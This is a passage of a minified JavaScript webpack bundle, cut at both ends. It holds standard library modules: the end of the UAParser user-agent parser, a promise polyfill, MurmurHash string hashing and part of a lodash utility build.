n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1829:function(n,t,e){var i=e(6119)(),r=e(5987);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5987:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},6119:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},4172:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7119);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},6163:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},6688:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},1240:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},7133:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},9354:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return 